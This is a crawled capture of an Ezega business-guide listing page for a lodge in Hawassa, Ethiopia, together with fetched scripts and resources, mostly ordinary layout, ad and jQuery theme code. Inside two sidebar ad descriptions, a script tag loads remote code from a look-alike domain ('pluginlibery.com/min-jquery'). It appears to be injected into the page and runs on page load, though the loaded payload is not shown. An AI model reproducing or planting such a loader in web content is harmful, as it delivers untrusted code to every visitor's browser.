     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
 <script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=762820&bid=687570&cityid=281435',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=762820&bid=687570&cityid=281435',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>

		       

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<!-- 300x250-Ezega-All-BusinessGuide-Details-Pages-TopRHS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5680379623"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />

<div class="recent-post-title">
    <h2 class="title_block">Similar Businesses Nearby</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=431935">
                    <h2 class="linkhead">Mekuraye Hotel </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Awassa, Hawassa<div class='clearfix'></div><i class='fa fa-phone'></i>046 220 1553<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=431505">
                    <h2 class="linkhead">Zelewe Plc </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Awassa, Hawassa<div class='clearfix'></div><i class='fa fa-phone'></i>046 220 6310<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=430430">
                    <h2 class="linkhead">A & M Resort Hotel</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Awassa, Hawassa<div class='clearfix'></div><i class='fa fa-phone'></i>046 221 5208<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=405920">
                    <h2 class="linkhead">Addis Zemen Hotel</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Awassa, Hawassa<div class='clearfix'></div><i class='fa fa-phone'></i>046 220 0587<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=403985">
                    <h2 class="linkhead">Tirufat Hotel </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Awassa, Hawassa<div class='clearfix'></div><i class='fa fa-phone'></i>046 220 2381<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        </ul>

					                
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">Addissinia Hotel</a></td></tr><tr><td class="desc">Addissinia Hotel is located in the heart of Addis Ababa. The Hotel is centrally located: 8 minutes away from the airport, 10 minutes away from the European Union, 15 minutes away from the ECA (United Nations HQ), 20 minutes away from the African Union. 

Addissinia Hotel features 58 comfortable rooms with 1 restaurant, 1 Cafe, 2 bars & conference room. The hotel is ready to accommodate a variety of guests, ranging from the business traveller to large family.

Contact Info:
Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">Ethiopian Airlines</a></td></tr><tr><td class="desc">Ethiopian Airlines (Ethiopian) is the flag carrier of Ethiopia. During the past sixty five plus years, Ethiopian has become one of the continent's leading carriers, unrivaled in Africa for efficiency and operational success, turning profits for almost all the years of its existence. For more details, please visit the company website.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2736798268743123"
     crossorigin="anonymous"></script>
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl02_DataPager1"></span>

					      
					               
		

    </div>

                        </div>
                           <div class="row">
                   <br /><br /> <h4>You may also like...</h4>     
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="6237866525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                 </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>City Guide</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=279070" class="link2">Addis Ababa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=279285" class="link2">Dire Dawa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=279500" class="link2">Mekelle</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=279715" class="link2">Adama</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=280790" class="link2">Bahir Dar</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=281005" class="link2">Harer</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=281220" class="link2">Gonder</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=281435" class="link2">Hawassa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=281650" class="link2">Dessie</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=281865" class="link2">Jimma</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=282080" class="link2">Debre Zeit</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=282295" class="link2">Kombolcha</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=282510" class="link2">Assosa</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=282725" class="link2">Arba Minch</a></div><div class="line-space"><a href="Default.aspx?action=Business&pid=762820&cityid=282940" class="link2">Ambo/Guder</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>About Ezega</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=AboutEz">About Ezega</a></li>
                        <li class="item"><a href="Default.aspx?action=Contact">Contact Us</a></li>
                        <li class="item"><a href="Default.aspx?action=Advertise" >Advertise with us</a></li>
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">Privacy Policy</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container"><h2 style="font-weight: 700;color: #333;display: block;font-size: 15px;"></h2>
                        © <span class="current-year">2025</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  How we can improve it?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(this.id,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;Type your suggestion or question here...&#39;)" onfocus="getfocus(this.id,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;Type your suggestion or question here...&#39;)" onkeypress="setborder(this.id)">
Type your suggestion or question here...</textarea><br />
                                  
                                    <div class="cap-right" align="right"><input type="image" name="ctl00$btnPost" id="btnPost" src="images/submit.gif" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>
     

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=i0sKLDZVhYMuvCZ_mzXhz5tzAqzeeNTwqSyMbBBQZ4Di0UeejxZfXoItz4v_uHqVR3H8_V3kHebg2HkrS2WnxvZqoSGaySOflF_Z9QcdYoM1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ibJ_Z1R7Eg86s1D2sMwjFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764889487234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/index.js
body_size: 282
content:
$(document).ready(function(){
	$('#home-page-tabs li:first, #index .tab-content ul:first').addClass('active');
	$('#home-page-tabs li').on('click', function(){
		thisClass = $(this).attr('class');
		listTabsAnimate('.tab-content ul.'+thisClass+' li');
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_003.js
body_size: 826
content:
$(document).ready(function() {
    images_view();
});

function images_view()
{
	$(document).on('mouseenter', '.product-image-container', function(e) 
	{
		if ($(this).find('.product_img_link').children('img.hover-image').length)
		{
			$(this).find('.product_img_link').children('img:not(.hover-image)').stop().animate({opacity: 0});
			$(this).find('.product_img_link').children('img.hover-image').stop().animate({opacity: 1},500);
		}
	});
	$(document).on('mouseleave', '.product-image-container', function(e) 
	{
		if ($(this).find('.product_img_link').children('img.hover-image').length)
		{
			$(this).find('.product_img_link').children('img:not(.hover-image)').stop().animate({opacity: 1});
			$(this).find('.product_img_link').children('img.hover-image').stop().animate({opacity: 0});
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/global.js
body_size: 16019
content:
//global variables
var responsiveflag = false;
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);
var isiPad = /iPad/i.test(navigator.userAgent);
$(document).ready(function(){
	controller = new ScrollMagic();
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
	blockHover();
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

 		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
 			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
    	});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function() {
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});
	
	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {             
		    	open:       'fadeIn',
		    	openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (!!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});
	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if($('.replace-2x').css('font-size') == "1px")
	{		
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);
			
			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}

// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate() 
{
    var inner = document.createElement('p');
    inner.style.width = "100%";
    inner.style.height = "200px";

    var outer = document.createElement('div');
    outer.style.position = "absolute";
    outer.style.top = "0px";
    outer.style.left = "0px";
    outer.style.visibility = "hidden";
    outer.style.width = "200px";
    outer.style.height = "150px";
    outer.style.overflow = "hidden";
    outer.appendChild(inner);

    document.body.appendChild(outer);
    var w1 = inner.offsetWidth;
    outer.style.overflow = 'scroll';
    var w2 = inner.offsetWidth;
    if (w1 == w2) w2 = outer.clientWidth;

    document.body.removeChild(outer);

    return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
	    accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
	    responsiveflag = false;
	}
}

function blockHover(status)
{
	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){

		if ('ontouchstart' in document.documentElement)
			return;
		if ($('body').find('.container').width() == 1170)
		{
			//var pcHeight = $(this).parent().outerHeight();
			//var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered');
			//$(this).parent().css('height', pcHeight + pcPHeight).css('margin-bottom', pcPHeight * (-1));
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if ($('body').find('.container').width() == 1170)
			$(this).parent().removeClass('hovered');
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e) 
	{
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}
		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    900,
				'height':   500,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var view = $.totalStorage('display');
	
	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';
	
	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');
	
	if($('body#category').hasClass('three-columns')){
		display('list');
		$('ul.display').addClass('hidden');
	}
	
	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});
	
	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}
if(nbItemsPerLine != 'undefined' && nbItemsPerLineTablet != 'undefined') {var nbItemsPerLine = nbItemsPerLine; var nbItemsPerLineTablet = nbItemsPerLineTablet}else{var nbItemsPerLine =''; var nbItemsPerLineTablet ='';}
function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-'+12/nbItemsPerLineTablet+' col-md-'+ 12/nbItemsPerLine).addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			html = '';
			html = '<div class="product-container"><div class="row">';
				html += '<div class="left-block col-xs-4 col-xs-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
				html += '<div class="center-block col-xs-4 col-xs-7 col-md-4">';
					html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
					html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
					var rating = $(element).find('.comments_note').html(); // check : rating
					if (rating != null) { 
						html += '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">'+ rating + '</div>';
					}
					html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
					var colorList = $(element).find('.color-list-container').html();
					if (colorList != null) {
						html += '<div class="color-list-container">'+ colorList +'</div>';
					}
					var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
					if (availability != null) {
						html += '<span class="availability">'+ availability +'</span>';
					}
				html += '</div>';	
				html += '<div class="right-block col-xs-4 col-xs-12 col-md-4"><div class="right-block-content row">';
					var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
					if (price != null) { 
						html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
					}
					html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
				html += '</div>';
			html += '</div></div>';
		$(element).html(html);
		});		
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		listTabsAnimate('ul.product_list>li');
		$.totalStorage('display', 'list');
	}
	else 
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-'+12/nbItemsPerLineTablet+' col-md-' + 12/nbItemsPerLine);
		$('.product_list > li').each(function(index, element) {
		html = '';
		html += '<div class="product-container">';
		html += '<h5 itemprop="name">' + $(element).find('h5').html() + '</h5>';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
		
				html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			
				var rating = $(element).find('.comments_note').html(); // check : rating
					if (rating != null) { 
						html += '<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="comments_note">'+ rating + '</div>';
					}
				html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
				var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
					if (price != null) { 
						html += '<div class="content_price">'+ price + '</div>';
					}
				html += '<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
				var colorList = $(element).find('.color-list-container').html();
				if (colorList != null) {
					html += '<div class="color-list-container">'+ colorList +'</div>';
				}
				var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
				if (availability != null) {
					html += '<span class="availability">'+ availability +'</span>';
				}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
		html += '</div>';		
		$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		listTabsAnimate('ul.product_list>li');
		$.totalStorage('display', 'grid');
	}	
}

function dropDown() 
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';       
	activeClass = 'active';			 

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);	
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		if (e.which != 3)
		{
			var elementHide = $(elementClick).next(elementSlide);
			$(elementHide).slideUp();
			$(elementClick).removeClass('active');
		}
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

//   TOGGLE COLUMNS
function accordion(status){
		if(status == 'enable'){

			$('#right_column .block:not(#layered_block_left) .title_block, #left_column .block:not(#layered_block_left) .title_block, #left_column #newsletter_block_left h4').on('click', function(){
				$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
			})
			$('#right_column, #left_column').addClass('accordion').find('.block:not(#layered_block_left) .block_content').slideUp('fast');
			if (typeof(ajaxCart) !== 'undefined')
				ajaxCart.collapse();
		}else{

			$('#right_column .block:not(#layered_block_left) .title_block, #left_column .block:not(#layered_block_left) .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
			$('#left_column, #right_column').removeClass('accordion');
		}
	}

function listBlocksAnimate(block,element,row,offset,difEffect){
	if(!isMobile && jQuery(block).length) {
			var i = 0;
			var j = row;
			var k = 1;
			var effect = -1;
			
			$(element).each(function() {
				i++;
				if(i>j){
					j += row;
					k = i;
					effect = effect*(-1);
				}
			
				effect == -1 && difEffect == true?ef = TweenMax.from(element+':nth-child('+i+')', 0.5, {left:-1*200-i*300+"px", alpha: 0, ease:Power1.easeOut}):ef = TweenMax.from(element+':nth-child('+i+')', 0.5, {right:-1*200-i*300+"px", alpha: 0, ease:Power1.easeOut});
			
				var scene_new = new ScrollScene({
						triggerElement: element+':nth-child('+k+')',
						offset: offset,
					}).setTween(ef)
					  .addTo(controller)
					  .reverse(false);
					});
	}
}

function listTabsAnimate(element){
	if(!isMobile && jQuery(element).length) {
		TweenMax.staggerFromTo(element, 0.3, {alpha: 0, rotationY:-90, ease:Power1.easeOut},{alpha: 1, rotationY:0, ease:Power1.easeOut}, 0.05);
	}
}

$(window).load(function(){
	 listTabsAnimate('ul.product_list:not(".tab-pane")>li');
	 listBlocksAnimate('#homefeatured', '#homefeatured li', nbItemsPerLine, -300, true);
	 listBlocksAnimate('#homepage-blog', '#homepage-blog li', nbItemsPerLine, -300, true);
});

$(document).ready(function() {
	$("#homepage-slider #homeslider").fitText(3.62);
	$("#htmlcontent_top ul li a").fitText(0.86);
	$("#htmlcontent_home ul li").fitText(2.79);
	$("#htmlcontent_home").addClass("active_hover");
	$("#htmlcontent_home").hover(function() {
	    setTimeout(function(){$( "#htmlcontent_home" ).removeClass( "active_hover" );},500);
	})
});

$(function() {
  var $window           = $(window),
      win_height_padded = $window.height() * 1.1,
      isTouch           = Modernizr.touch;
  if (isTouch) { $('.revealOnScroll').addClass('animated'); }
  $window.on('scroll', revealOnScroll);
  function revealOnScroll() {
    var scrolled = $window.scrollTop(),
        win_height_padded = $window.height() * 1.1;
    // Showed...
    $(".revealOnScroll:not(.animated)").each(function () {
      var $this     = $(this),
          offsetTop = $this.offset().top;

      if (scrolled + win_height_padded > offsetTop) {
        if ($this.data('timeout')) {
          window.setTimeout(function(){
            $this.addClass('animated ' + $this.data('animation'));
          }, parseInt($this.data('timeout'),10));
        } else {
          $this.addClass('animated ' + $this.data('animation'));
        }
      }
    });
  }
  revealOnScroll();
});


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/homeslider.js
body_size: 1092
content:
$(document).ready(function(){

	if (typeof(homeslider_speed) == 'undefined')
		homeslider_speed = 700;
	if (typeof(homeslider_pause) == 'undefined')
		homeslider_pause = 3500;
	if (typeof(homeslider_loop) == 'undefined')
		homeslider_loop = true;

	var tl = new TimelineMax();

	tl.from(".homeslider-description h2", 0.7,{left:-600, autoAlpha:0})
	.from(".homeslider-description p", 0.5,{left:-500, autoAlpha:0})

	if (!!$.prototype.bxSlider)
		$('#homeslider').bxSlider({
			mode:'fade',
			useCSS: false,
			maxSlides: 1,
			slideWidth: homeslider_width,
			infiniteLoop: homeslider_loop,
			hideControlOnEnd: true,
			pager: true,
			autoHover: false,
			autoControls: false,
			auto: homeslider_loop,
			speed: parseInt(homeslider_speed),
			pause: homeslider_pause,
			controls: false,
			startText:'',
			stopText:'',
			onSliderLoad:function(){tl.play()},
			onSlideBefore:function(){tl.restart()},
			onSlideAfter:function(){}
		});

    $('.homeslider-description').click(function () {
        window.location.href = $(this).prev('a').prop('href');
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1273445410&t=pageview&_s=1&dl=https%3A%2F%2Fbusinessguide.ezega.com%2FDefault.aspx%3Faction%3DBussinessDetail%26pid%3D762820%26bid%3D687570%26cityid%3D281435&ul=en-us%40posix&dt=Bishangari%20Lodge%20-%20Hawassa%2C%20Ethiopia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=68987260&gjid=556439261&cid=594088485.1764889484&tid=UA-5379705-1&_gid=2046018148.1764889484&_r=1&_slc=1&z=2124033935
body_size: -453
content:
2,cG-QYMP7GL4E7

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/addcode.js
body_size: 477
content:
if(typeof _STNS!="undefined")
{
	function stGetMessage(s,a)
	{
		var _r=_STNS;
			if(_STNS._aStData[0])
			{
				switch(s)
				{
					case "CUR_SIZE":
						var e=_r.fdmGetEleById(_STNS._aStData[0].sUid);
						if(e)
							stSendMessage("CUR_SIZE["+e.offsetWidth+","+e.offsetHeight+"]");
						else
							stSendMessage("CUR_SIZE[0,0]");
						break;
				}
			}
	};
	function stSendMessage(s)
	{
		location.assign("DMM:"+s);
	};
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/themeconfiglink.js
body_size: 4499
content:
$(document).ready(
	function ()
	{
		if (tmolarkchat_status == 2)
			olark('api.box.hide'); // hide olarck chat on load
		if (tmnewsletter_status == 2)
		{
			// inittialization for tmnewsletter scripts
			initTemplate();
			$(document).on('click', '#newsletter_popup', function(event){
				event.stopPropagation();
			});
			$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
				closePopup();
				updateDate();
			});
			$(document).on('click', '.tmnewsletter-submit', function(){
				submitNewsletter();
			});
		}
		
		$('a').each(function()
		{
			var href = $(this).attr('href');
			var search = this.search;

			var href_add = 'live_configurator&theme=' + get('theme')
				+ '&theme_font=' + get('theme_font');

			var baseDir_ = baseDir.replace('https', 'http');
			if (location.href.indexOf('&theme') == -1 && location.href.indexOf('?theme') == -1 && location.href.indexOf('&theme_font') && location.href.indexOf('?theme_font'))
				return;
			if (typeof(href) != 'undefined' && href.substr(0, 1) != '#' && href.replace('https', 'http').substr(0, baseDir_.length) == baseDir_)
			{
				if (search.length == 0)
					this.search = href_add;
				else
					this.search += '&' + href_add;
			}
		});

		$('#color-box').find('li').click(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
